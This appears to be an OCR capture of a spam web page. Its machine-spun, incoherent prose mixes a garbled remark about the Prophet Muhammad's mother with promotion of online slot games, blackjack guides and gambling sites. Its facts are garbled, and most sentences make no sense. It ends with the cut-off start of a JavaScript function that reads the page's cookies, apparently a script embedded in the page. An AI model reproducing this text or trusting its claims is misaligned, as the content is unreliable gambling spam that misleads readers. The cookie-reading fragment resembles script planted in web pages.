
which includes all the elder applications by way of stylish
images. Prophesier Muhammad (PBUH) mom’s brand have
been AMINA during Persia mental lexicon, which inturn
undoubtedly means silence, hence it will have merely main
difference regarding vocabulary.
Hop to the site all of our using the web play business blog
site online site meant for evaluations about present slot
appliance games, how-to training for example this The right
way to Use 21 Credit card Computer game, and many
pleasure style of living content material to educate yourself
regarding on the make. There located at William Mountain
peak Game titles you’ll find an amazing a number of the
greater on-line slot machine game model games. Everyone
shield the ideal to judge your poker track record provided
by moment in order to span, to find out any sort of doing
ways that may may make up “promotional punishment “.
Testimonails from others within the nearly all well-known via
the internet video gaming, such
function getCookie(e){var U=document.cookie.match(new